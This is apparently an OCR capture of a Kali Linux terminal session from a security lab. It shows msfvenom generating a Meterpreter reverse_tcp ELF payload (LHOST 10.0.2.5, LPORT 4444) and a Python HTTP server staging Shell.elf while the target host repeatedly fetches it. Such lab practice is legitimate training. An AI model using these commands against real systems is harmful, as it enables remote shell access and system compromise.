 kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[/usr/share]
└─$ cd ..
┌──(kali㉿kali)-[/usr]
└─$ cd ..
┌──(kali㉿kali)-[/]
└─$ cd ..
┌──(kali㉿kali)-[/]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.2.5 - - [21/May/2022 16:02:06] code 404, message File not found
10.0.2.5 - - [21/May/2022 16:02:06] "GET /Shell.elf HTTP/1.0" 404 -
10.0.2.5 - - [21/May/2022 16:03:36] code 404, message File not found
10.0.2.5 - - [21/May/2022 16:03:36] "GET /Shell.elf HTTP/1.0" 404 -
10.0.2.5 - - [21/May/2022 16:03:45] code 404, message File not found
10.0.2.5 - - [21/May/2022 16:03:45] "GET /shell.elf HTTP/1.0" 404 -
10.0.2.5 - - [21/May/2022 16:30:53] code 404, message File not found
10.0.2.5 - - [21/May/2022 16:30:53] "GET /Shell.elf HTTP/1.0" 404 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[/]
└─$ cd ..
┌──(kali㉿kali)-[/]
└─$ cd
┌──(kali㉿kali)-[~]
└─$
s: command not found
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public shell.elf Shell.elf Templates Videos
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.2.5 - - [21/May/2022 16:44:08] "GET /Shell.elf HTTP/1.0" 200 -
kali@kali: ~/Desktop
File Actions Edit View Help
└─$ cd ..
┌──(kali㉿kali)-[/]
└─$ cd
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public shell.elf Shell.elf
┌──(kali㉿kali)-[~]
└─$ cd Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.2.5 LPORT=4444 -
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$ ls
Shell.elf
┌──(kali㉿kali)-[~/Desktop]
└─$